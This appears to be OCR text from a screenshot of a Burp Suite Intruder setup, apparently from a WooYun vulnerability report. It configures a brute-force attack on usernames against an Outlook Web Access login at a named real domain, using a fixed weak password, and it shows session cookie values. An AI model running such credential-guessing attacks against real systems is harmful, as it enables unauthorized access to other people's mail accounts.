 Burp Suite Professional v1.6.20 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cookie:
X-BackEndCookie=S-1-5-21-3315440185-3768769076-3475700184-3630=u56Lnp2ejJqBxsvKx8zMmprSyZ3LnNLLx8ebOsbMz
83SyJrMnceax8adx8vJgYHNz87K0s7NOszPq8/Kxc/NxcrN; ClientId=XVMMKFYCEIWIBUTNTLHW; PrivateComputer=true;
PBack=0
Host: mail.sadi.com.cn
Content-Length: 129
Connection: Keep-Alive
Cache-Control: no-cache
Accept-Language: zh-CN
destination=https%3A%2F%2Fmail.sadi.com.cn%2Fowa%2F&flags=4&forcedownlevel=0&username=§test§&password=1
23456&passwordText=&isUtf8=1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 970
www.wooyun.org